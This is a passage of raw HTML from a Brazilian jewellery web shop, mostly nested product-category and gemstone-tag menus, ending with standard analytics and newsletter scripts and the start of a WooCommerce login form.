<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
